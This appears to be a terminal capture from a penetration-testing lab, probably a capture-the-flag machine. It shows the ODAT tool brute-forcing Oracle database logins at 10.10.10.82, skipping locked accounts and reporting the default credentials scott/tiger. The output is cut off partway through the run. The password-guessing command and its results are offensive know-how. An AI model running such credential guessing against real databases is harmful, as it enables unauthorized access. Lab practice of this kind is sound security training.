 ┌──(root💀kali)-[/opt/odat]
└─# python3 odat.py passwordguesser -s 10.10.10.82 -d XE
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login cis has already been tested at least once. What do you want to do:
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password
[!] Notice: 'dip' account is locked, so skipping this username for password
[!] Notice: 'hr' account is locked, so skipping this username for password
[!] Notice: 'mdsys' account is locked, so skipping this username for password###################
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password###################################
[!] Notice: 'outln' account is locked, so skipping this username for password###############################################
[+] Valid credentials found: scott/tiger. Continue... ##############################################################
83% |#############################################################################################################################